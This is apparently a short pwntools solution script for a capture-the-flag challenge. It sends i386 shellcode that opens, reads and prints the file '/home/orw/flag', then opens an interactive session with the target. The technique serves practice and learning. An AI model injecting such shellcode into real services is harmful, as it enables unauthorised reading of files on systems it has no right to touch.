 GDB()
shellcode = asm(
'''
push 26465
push 1818636151
push 1919889253
push 1836017711
mov eax, 5
mov ebx, esp
xor ecx, ecx
xor edx, edx
int 0x80
mov ebx, eax
mov ecx, esp
mov edx, 0x100
mov eax, 3
int 0x80
mov ebx, 1
mov eax, 4
int 0x80
''', arch='i386'
)
sla(b'shellcode:', shellcode)
p.interactive()